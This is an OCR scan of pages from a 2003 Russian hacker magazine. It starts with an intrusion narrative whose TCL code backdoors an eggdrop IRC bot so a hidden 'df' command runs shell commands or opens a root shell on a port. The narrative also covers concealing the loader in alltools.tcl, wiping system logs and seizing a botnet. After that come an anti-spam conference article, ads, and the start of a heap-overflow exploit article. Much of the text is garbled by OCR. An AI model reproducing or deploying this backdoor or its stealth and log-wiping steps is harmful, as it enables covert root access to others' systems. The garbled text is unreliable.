Далее взломщик хотел действовать по накатанной схеме: залить руткит и установить его в систему. Но передумал - слишком уж банально и заметно. В итоге хакер решил написать собственный бэкдор и интегрировать его в eggdrop. От такой программы требовалось выполнение консольных команд, а также открытие рутового шелла (когда это необходимо). Ситуация осложнялась лишь тем, что наш ковырятель ботов не особо знал TCL. Поэтому решено было интегрировать тикл с Perl и написать простенький бэкдор.

# $\Gamma$  (CD)

**⊿ На компакт**диске лежит патч для открытия шелла при помощи **eggdrop, новые Версии самого eggdrop** *n* tcl, a также несколько СК**ОИПТОВ** ДЛЯ управления ботнетом.

Для переключения прав на абсолютного хозяина недостаточно одного суида. Необходим пароль.

Идея заключалась в следующем: TCLсценарий обрабатывает приватные запросы к боту. Когда в них содержится определенная строка, команда передается внешнему суидному perl-скрипту. Он, в свою очередь, обработает результат и вернет его первичному сценарию. Часть получившегося эггдропового скрипта смотри на врезке.

Что все это значит? В первой строке задается переменная bd, определяющая путь к суидному perl-скрипту. Далее идет bind на слово "df", которое будет отослано в приват боту. Это сочетание выбрано не случайно: при просмотре "binds" на партилайне команда не бросается в глаза (сливается с дефолтовым биндом на bf). В процедуре msg\_setuserinfo происходит сравнение параметра с предопределенными словами. Когда опция является словом "root", происходит запрос перловому скрипту (при этом третий параметр является портом, на котором следует открыть шелл). Если же запрос выглядит как "df cmd команда", запрос слегка меняется, а скрипт просто выполняет команду.

Что касается perl-сценария, то здесь все посложнее. Во-первых, для обработки суидных сценариев используется не стандартный perl-интерпретатор, а suidperl. Во-вторых, чтобы миновать tailt-проверку на неопреде-Ленные переменные и опасные конструкции. применяется опция -U, установленная в "напке" скрипта.

После того как хакер грамотно составил систему скриптов своего бэклора, он незаметно прописывает строчку "source /path/to/backdoor.tcl" в файл "scripts/alltools.tcl" (тогда бэкдор загружается по умолчанию). Теперь его сценарий будет выполняться при каждом рестарте бота. Осталось только потестить бэклор. Наш новый ботовод отдал эггдропу следующую команду: "df root 31338". В результате чего получена рутовая консоль на 31338 порту. После выхода из нее порт автоматически закрывается. Это очень удобно и безопасно, т.к. нет никаких следов в таблице процессов.

### TCL-ЧАСТЬ БЭКДОРА

set bd "/home/eggdrop/scripts/lame.pl" bind msg - df msg\_setuserinfo proc msg\_setuserinfo {nick uhost hand arg} { global bd set task [lindex \$arg 0] if  ${Stask == "root" }$ set port [lindex \$arg 1] if {[catch {exec \$bd -r \$port} 0]} { putserv "PRIVMSG \$nick :Failed exec backdoor" } } if  ${$  <b>Stask == "cmd" }</b> <math>{}</math> set cmd [lrange \$arg 1 end] if {[catch {exec \$bd -c "\$cmd"}  $0$ ]} { putserv "PRIVMSG \$nick :Failed exec backdoor" } } putserv "PRIVMSG \$nick :Request was sent" }

# **OWHKOBKA 60TA**

● линковать двух ботов между собой - дело нехит-<br>• рое, но не все знают, как это осуществить. Я расскажу, как линкуются два бота, находящихся на разных серверах. Пусть у них будут ники хакер и lamer. Заходим на партилайн к lamer и командуем:

.+bot xakep \*!\*xakep@\*.xakep.ru

Затем укажем адрес и порт, с которым будет осуществляться соединение:

.chaddr xakep www.xakep.ru:3333

И напоследок изменим флаги бота:

.chaddr xakep +gs (флаги дают возможность пересылать юзерфайл).

Проделываем аналогичную операцию на втором боте. Если все сделано верно - можно линковать:

link xaken

Теперь посмотри дерево ботов. Оно должно состоять как минимум из двух ботов:

# .bottree

Следует отметить, что для автоматической линковки нужно установить на боте флаг + h. С таким флагом эггдроп будет автоматически восстанавливать соединение при запуске.





# MAKE CLEAN

Как видишь, взломщик добился своего. Он порутал систему. На это был потрачен всего час. Осталось выполнить косметические изменения - почистить логи. Для этого хакер удаляет скачанный ptrace-эксплоит, а также строку из /etc/inetd.conf (не забыв рехешнуть процесс). Далее происходит чистка /var/log/messages и остальных системных журналов.

В завершение наш герой набирает команду "botnet do -user evil", удаляет хэндл mutant и восстанавливает линк с ботнетом, думая о том, как на следующий день отвязаться от назойливого ботмастера ;). Теперь хакер стал владельцем ботнета, плюс шелла с довольно неплохим каналом.



**Editoration** 

www.s13:Teru

СМЕРТНЫЙ

# CO CITAMOM

аждый день я попучаю по 40 писем спама. Я счастпив - средний американский менеджер попучает по 200. Менеджер тоже CYACTANB - 3a 2001 roa было потрачено 10 миллиардов евро на спамовый трафик. Но не все разделяют наше счастье, особенно в России, поэтому в рунете образовапась "Национапьная коапиция борьбы со спамом". Именно этот союз порадовап технических и пишущих пичностей конференцией "Проблема спама и ее решения". K

Cangblrs

# СПАМ И БОРЬБА С НИМ

ENERGY

роблема спама возникла не сегодня, а 4 года назад, когда вышел мой первый материал "Все о СПАМе". В те времена хулиганский бизнес был широко распространен. Но это были еще цветочки на предстоящий год обеща-

ют увеличение рекламного трафика в 40 раз. Понятно, что такой прирост обеспе-.<br>ЧИВАЮТ ВОВСЕ НЕ ЛЮбИТЕЛИ НЕМНОГО ПОСпамить, эдакие хозяева "домашних страничек", а матерые боевики рекламного фронта. Они имеют оборот в \$10-50К ежемесячно, запрашивая в среднем 100 у.е. за 1000000 писем. Производственные мощности позволяют бомбить до 5 миллионов писем в сутки. е содерживание и содерживаемой и содерживание и продажно содерживание и содерживать не продание содерживать ка<br>В содерживание продажность продание продание и содерживание и продание и содерживание и содерживать и продание

Но на любое действие есть противодействие. Мы рассмотрим наиболее интересные аспекты борьбы со спамерами. По материалам обозначенной конференции, организатором которой является компания "Ашманов и партнеры" (www.ashmanov.com), скомпилировалась эта статья.

# **ЧЕРНО-БЕЛЫЕ ЛИСТЫ**

Борцы со спамом предпочитают классику жанра - фильтрацию белыми и черными списками. Действие обоих фильтров очевидно: белый пропускает все разрешенное (например, маски писем, используемые внутри фирмы), черный, он же RBL (Realtime Blackhole List), содержит обширные IP-списки спамеров. Второй тип имеет два подвида:

блокировки конкретных IP и бан целого сабнета спамера. Владельцем одним из самых больших и динамичных бан-листов по единичным алресам является контора spamCop.

Но спамеры, естественно, нашли выход. Теперь большинство околопрофессиональных рекламщиков пробивают свои хосты по чер-НЫМ СПИСКАМ, АВТОМАТИЧЕСКИ ПРЕКраЩАЯ рассылку с засвеченных.



Погоны помогают в борьбе

То же самое происходит и с фильтрами содержимого письма -ОПеративно меняются ключевые слова, htmlформатирование, СОЛЕРЖИМОЕ ЗАГОЛОВКОВ письма, включая ключевой момент - сабжи. Например, известная в определенных кругах E-mailpromo называет свою систему обхода существующих фильтров интеллектуальный спам. Звучит, как интеллигентный мусор :).



Из списка также

SpamNet, название

которого вызывает

сайта по борьбе с

терроризмом джи-

хад.net? :) Не отс-

тает и отечествен-

ный производитель

- неприлично изве-

стный Kaspersky и

все набирающий

вопрос - почему нет

вылеляется

# $\blacktriangle$  почтовая дактипоскопия

Один из самых эффективных, но утопических методов борьбы со спамом - аутентификация всего потока писем. Ты отправляешь весточку, подкрепляя ее своим цифровым ключом, который можно проверить в паблик базе. Другой способ - попросить отправителя подтвердить свое отосланное письмо. Происходит это так: ты отправляешь письмо. а почтовый сервак получателя просит тебя ввести цифры, которые отображены в сгенерированной картинке. Нечто подобное сделано при регистрации на раураl и ряде других сайтов, сражающихся с левыми, поддельными регистрациями.

Чем больше процесс автоматизирован, тем проше спамеру продинамить систему: можно настроить автоматический ответ на все приходящие письма. Однако большая часть спама идет с несуществующих адресов, поэтому запрос на идентификацию просто не дойдет до рекламщика. Более сложные методы проверки писем чреваты спадом писательской активности отправителя: пользователю будет лениво вручную подтверждать каждое письмо.

Что же нам предлагают разработчики? Соотечественники выступают с системой под оригинальным названием WinAntiSpam. У нее наименее агрессивная проверка писем и "гуманная" аутентификация, как это называют девелоперы. Заморские же коллеги продвигают свой Spam Interceptor и Goodbyespam.

# **MMWKA OYEHL AHOENT MED**

Система ловушек honeypots становится крайне актуальным способом обнаружить негодяя-спамера. Ловушка первенца индустрии Brightmail создается на базе сотен тысяч разных e-mail'ов, которые искусственно тиражируются в Сети, чтобы привлечь к себе рассылку спамера. Ежедневно в таких ловушках оседают миллиарды писем.

Что происходит с пришедшим письмом: оно уходит на автоматический или ручной анализ, а IP отправителя и его почтовый хост прописываются в RBL (черный лист). Подобная ловушка схожа с капканом для сетевых червей а-ля MsBlast: зараза, приметив твой хост, пытается проникнуть в систему. ты же автоматически патчишь атакующую машину, изгоняя червя.



# НАПРАВЛЕН ПО РАСПРЕДЕЛЕНИЮ

Несколько лет назад самым распространенным способом рассылки спама были открытые relays, часто разыскиваемые среди настроенных по дефолту sendmail'ов. Со временем лафа закончилась: вышли новые версии и патчи софта, открылись специальные системы поиска и мониторинга открытых relays (ORBS.org). Сейчас же большой любовью спамера пользуются протрояненные машины ушастого юзера: на хосте открывается сокс с нестандартным портом или устанавливается специальная система рассылки, вроде миниатюрной AMS.

Определенная часть RBL'ов формируется из адресов подобных машин. Ряд сервисов, вроде Yandex, сканит машины отправителя на наличие бэкдоров и других характерных черт захваченной машины. После проверки портов потенциально уязвимой системы, при подозрении на бесхозность хоста, адрес добавляется в собственный черный лист. Жители такого хоста не могут связаться и с другими сервисами Яндекса: поисковик и каталог - все это будет недоступно.

Если рекламщики используют распределенные системы рассылки спама, то их противники выступают с аналогичными системами поиска спама. Т.е. системы антиспама могут легко взаимодействовать между собой. обмениваясь последними RBL-записями, новыми сигнатурами писем, результатами голосований юзеров. Правда, пока еще нет тотальной централизации фильтров и анализаторов, но антиспамеры уже предсказывают повсеместное слияние их систем в крупные распределенки с единым контролем.

# АНТИКИЛЛЕР - АНТИСПАМ

Скормив Google'v

запрос "antispam",

ТЫ ПОЛУЧИШЬ ТОННУ

ссылок на искомый

софт. Это не только

продукты для боль-

ших боссов, кото-

рые хотят лишить

своих сотрудников

возможности посе-

щать курсы самизнаетекакого анг-

лийского, но и

тобой.

бесплатный софт

для простых смертных, т.е. для нас с

Передовые позиции держат, как и

следовало ожидать, McAfee и Symantec.

Отечественный производитель EXIPERIEV ANTI-IPAN<br>For Lines/FreeBID .0.5 (0.005 i7-feb-2003) to Kanpersky Anti-Spom installer.<br>Je akle to wado all shanges made<br>sutallettes precess:<br>laformation suo reedmo-install. **DITE to continue...** 

популярность WinAntiSpam. Примечателен принцип работы подобного софта. Все эти продукты работают по одинаковой схеме: приходящие письма проверяются на спам-похожесть, пробиваются IP-адре-

# **БОЯСЬ БАЙЕСА**

Основная проблема большинства спамфильтров - ложные срабатывания. Это когда 0,3-5% всего мыльного трафика принимается за спам и уходит в треш. Конечно, если ты потеряешь пару писем в год от своего друга-стахановца из хакерской группы, это не страшно. Но что делать, если ты являешься админом целого прова? Потеряешь десяток важных писем, а назавтра и всю контору закроют: (.

са отправителя, e-mail и его smtp по RBL'ам.

Для решения подобных проблем придумали так называемый байес, т.е. самообучающиеся правила. С их помощью фильтр сам учится отличать спам от обычной переписки, анализируя весь твой почтовый трафик. Интересно, что подобная тема была уже давно реализована. Ее первое проявление можно обнаружить в старейших антивирусах - эвристический анализ писем с уклоном в лингвистику. Сейчас же самым навороченным некоммерческим начинанием можно назвать Popfile. Он продвигается под эгидой Sourceforge (авторитетное объединение по разработке open-source софта). Увы, байесы, при всей своей сексуальности, бессильны против новейших трюков спамеров. В этих случаях лишь живой человек способен распознать рекламу. Поэтому для достижения полного удовлетворения и полноценной работы, приходится доучивать питомца-байеса вручную, направляя его морду в пропущенную кучу спама:).

# **CONCERNATION**

Для выявления наличия рекламы среди обыкновенных писем борцы со спамом устраивают голосования. Юзеры постят в систему полученные спамерские письма либо просто лобавляют готовые рекламные шаблоны (сигнатуры). Далее подобные заливки просматриваются другими бойцами системы. Они раздают свои оценки степени

 $(WWW)$ 

⊿ Kaspersky Anti-Spam www.kaspersky.ru **⊿ WinAntiSPAM** winantispam.com ⊿ McAfee spamkiller www.mcafee.com ▲ Norton AntiSpam www.symantec.com

Борцы со спамом предпочитают классику жанра - фильтрацию белыми и черными списками.

# **B3NOM** / **xakep/whitesa/2003**



"СПАМНОСТИ" НА ТО ИЛИ ИНОЕ ПИСЬМО. За ТАкие голосования пользователям начисляют бонусные очки.

Эту же систему использует mail.ru. Правла, про перевол бонусов в область материального, осязаемого, денежного они ничего не говорят. Все это напоминает субботники во время Ленинской недели, когда на общественных началах происходит уборка мусора.

Лидером этих голосований можно назвать некоммерческую систему Vipul's Razor, построившую свою технологию на базе \*nix-софта. SpamNet также опирается в решениях на голосовалку Vipul'a. Сторонники голосований считают, что доносы на спам должны стать столь же повседневными и обыденными, как чистка зубов и смена проклалок.



Господин Ашманов - российский терминатор спама

72

# В 2005 ожидается спад активности спамеров, а значит и падение спроса на antispam продукцию.

# ШИЗОФРЕНИЧЕСКИЙ ШИНГЛ

Одним из эффективных способов прекратить массированную атаку спама - получить пару писем, запомнить их содержимое и далее удалять все попадающиеся дубликаты. Спамеры обхолят это перестановкой букв в словах, сменой последовательности слов, по сути, лелая кажлое письмо уникальным. Но тут на помощь в распознавании двойников приходит хит сезона - шинглы - система подстрочного анализа контрольной суммы письма. Для анализа можно прихватить отдельный символ, слово или целое предложение. Например, расставив контрольные точки между двумя буквами строки. Даже с изменениями в письме, по установленным шинглам можно будет обнаружить дубликаты. И чем больше обрабатываемая часть текста письма, тем выше вероятность выявления письма-копии, олнако это лает большую нагрузку на сервер. У Yandex-почты применяется логичный подход к шинглам: размер выборки проверяемого текста зависит от объема письма.

Часто на базе шинглов и других антиспамерских заморочек формируются целые детекторы массовых рассылок. При получении ОПРЕЛЕЛЕННОГО КОЛИЧЕСТВА ОЛИНАКОВЫХ ПИсем почтовой системой, рассылка на остальных юзеров блокируется. Эта система применяется многими почтовиками, но часто оказывается неэффективна при встрече с "законными" почтовыми рассылками, вроде subscribe.ru. Так, например, стало известно о конфликте между Яндексом и

Subsribe'ом: первый блокировал рассылки второго, принимая письма за спам. В итоге страдали обе стороны: юзер читает меньше писем через www, соответственно, меньше смотрит рекламы почтовика; тот же юзер не получает желанной рассылки - меньше кликов приходит через крутилку организатора этой самой рассылки.

# даешь свободу спамеру!

Искрящиеся перспективы спам и антиспамбизнеса приволят к бессоннице. Напрягаешься от простых мыслей: mail.ru и подобные сервисы, часто забывая спросить моего разрешения, фильтруют спам, причем выб-

расывая и мои обычные письма. Я не получаю критически важное письмо, которое фильтр по глупости принял за рекламу. Я теряю работу, банковский счет, невесту. Кто ответит?

Для шифрующихся личностей эта проблема особенно актуальна: многие толкают сообщения через цепочку проксей, ssh-туннели или анонимную службу, вроде anonymizer.com. Например, при переписке с американскими универами, добрая треть почтовиков не хотела принимать мои письма, т.к. они отправлялись с сервера публичного unix-shell хостера. Письма, пришедшие подобным образом, обычно принимаются корявыми фильтрами за спам. То, что юзер страдает - более чем понятно. Непонятно то, что страдает также и спамер! В ряде стран. вроде России-матушки, где отсутствует гра-МОТНОЕ ЮДИЛИЧЕСКОЕ ДЕГУЛИДОВАНИЕ СЕТЕВОЙ рекламы, спамер имеет те же права, что и обыкновенный юзер. Т.е. права спамера нарушены, если его письму не дали хода. Знаменитый Wired предсказывает волну исков против продавцов спам-фильтров, а также ISP, ставящих подобные вещи. Теоретически судиться может не только спамер, но и юзер, у которого против его воли отняли лесяток рекламных писем, которых он с нетерпением ждал! Быть может, я пишу диссертацию по проблеме эвристики, и мне нужно изучать спам ежедневно? Некоторые службы заводят отдельные trash-папки под отфильтрованные письма, но остальные, по большей части бесплатные сервисы, вроде того же mail.ru, просто не могут позволить себе дополнительное пространство на винте для хранения прибывающего слива.

# РАДУЖНЫЕ ПЕРСПЕКТИВЫ

Пока рынок рассылки спама и борьбы с ним только растет и развивается. Так, к 2004 году обещают рост текущего усредненного показателя спама от общего числа писем от 40% до 70%. Но в 2005 ожидается спад активности спамеров, а значит и падение спроса на antispam продукцию. Сейчас же еще можно легко вписаться в оба рынка нападения и защиты. Организация спамерской конторы в России - пока дело законное,

# TOP SPAM

**О** амые хитовые темы спама в отечественной сети по<br>• информации mail.ru: Юридические услуги. Бизнес-семинары. "Быстро похудеть". Центр Американского Английского, Разговорный английский. "Спам про спам" - рассылки о продаже баз данных адресов. Порнографические рассылки. Туристические услуги.
#### KAK MЫ БОРЕМСЯ СО СПАМОМ

еальная борьба с реальным спамом реального админа Евгения Сизова (издательство Gameland):

На нашем почтовом сервере спам фильтруется при помощи программного модуля, написанного сот- $\overline{D}$ рудниками компании. Реально спам не удаляется, а просто помечается спецсимволами в поле subject. Дальнейшую обработку подозрительных писем мы оставляем пользователю. Эффективность довольно высока: 70%-90% спама можно отфильтровать. Недостатки работы - плохо фильтруются папки общего доступа (Public Folders). А вообще, хороший антиспамерный сервис сейчас организован в почтовой системе mail.ru.



НИЧЕМ, КРОМЕ ПОТЕРИ СОЦИАЛЬНОГО СТАТУСА И ВОЗНИКНОВЕНИЯ ТЕХНИЧЕСКИХ ПРОблем, не чревато. Техническое обеспечение - вопрос работы пары грамотных админов/кодеров. Поиск клиентов - вопрос наглости и смекалки.

Выпуск коммерческого фильтра - начинание интересное, особенно, если не заморачиваться собственным анализатором, не заводить отдельного RBL'а, не плодить миллиона honeypots'ов. Спрос на продукт практически гарантирован, однако, добыча лавэ получается сомнительная. Например, на Западе наметилась тенденция повышения спроса на комбинированные проги, эдакий заряженный коктейль: антивирус, антиспам, parental control (фильтры mp3, xxx, video-контента) в одном флаконе.

IMHO, предлагать готовое решение, т.е. обеспечивать фильтрацию спама на чужом софте под заказ конкретной конторы - дело благодарное. Аналогичным образом я прежде обрабатывал заказы фирм на снижение порнотрафика, обычно сшибая показатель с 60% до 25%. Настроить бесплатный Spam Assasin для отбивки весомой части спам-трафика, при умении - дело пары часов. Главное убедить заказчика в необходимости предлагаемой темы.

Прогнозы по снижению потока спама также наводят на иллюзорную мысль о повсеместном внедрении правового контроля сетевой рекламы. С уходом спам-рынка в тень, спрос и предложение неизбежно упадут. Также станет возможным посадить за спам не только спамера, но и его заказчика, если будет обнаружена причастность последнего.

Пример из смежной индустрии: в Лондоне British Telecom отключает телефоны проституткам, чьи объявления незаконно расклеиваются в городских телефонных будках. Так и здесь - твой сервер снимут с провайдерского порта. Правда, это дело житейское, ведь ты всегда сможешь оперативно переписать рекламируемый домен на новый хост. Совсем другой случай, когда после масштабной рассылки спама к глазку твоего видеофона прилипают люди в камуфляже ;).

Несчастный американский менеджер получает 200 спам-писем каждый день. В твой ящик заглядывать смысла нет - и там подобного добра хватает. Ты еще не купил 200 литров солярки? Не вылечился у гинеколога? Не выучил на 5+ "американский английский"? Не заказал рассылку по миллиону убитых адресов? Да, ударник, спам еще не сумел потрогать твой кошелек, однако сколько напряга приносит очередная рассылка! <sup>1</sup>

#### 1000 призов в акции Счастливая кнопка"





в городах:

Москва **Владивосток** Красноярск Новосибирск Пермь Самара Санкт-Петербург Саратов Сызрань Уфа Челябинск и другие участники акции:

Ф-Центр. www.fcenter.ru

**USN Computers.** www.usn.ru

Компания НИКС, www.nix.ru

Форум Компьютер. www.forum3.ru

000 Кибер Куб. www.cybercube.ru

**ATTO** www.atto.ru

Амбер www.nirsa.ru

Компью Маркет. www.compumarket.overta.ru

DNS. www.dns.vl.ru

#### ¬«ÀŒÃ '¿ Å–/¹11(59)/2003

kas1e <u>ΠΕΡΕΠΟΠΗΕΗΜΕ 69ΦΕΡΑΒ</u> **HEAPY** CENSORED

CEP M S R T O P O S

от мы и добрапись до второй части статьи, посвященной проблеме переполнения буфера в heap. Сегодня мы рассмотрим Непосредственный пример эксппуатации данной уязвимости с припагающимся для нее эксплоитом.

**UUd MPOOM** 

#### NPAKTNYECKNE NPNMEPHI C NEPENONHEHNEM B HEAP

